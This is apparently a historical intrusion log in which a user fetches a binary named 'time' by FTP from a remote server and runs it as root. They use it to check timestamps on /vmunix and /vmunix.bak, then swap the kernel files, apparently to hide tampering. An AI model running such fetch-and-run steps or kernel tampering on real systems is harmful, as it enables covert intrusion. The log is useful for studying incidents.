 220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1300) (16384 bytes).
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.7 seconds (9.2 Kbytes/s)
ftp> quit
221 Goodbye.
csn# chmod 777 time
csn# ./time /vmunix > foo
csn# cat foo
/vmunix 792490984 752543991 779041123 0 1 33261
csn# ./time /vmunix.bak > bar
csn# cp /vmunix .
csn# cp /vmunix.bak /vmunix
11 Feb 1995 00:24:17 PSI +1.0 x.bak > bar♪cp /vmunix .♪cp /vmunix.bak /vmunix♪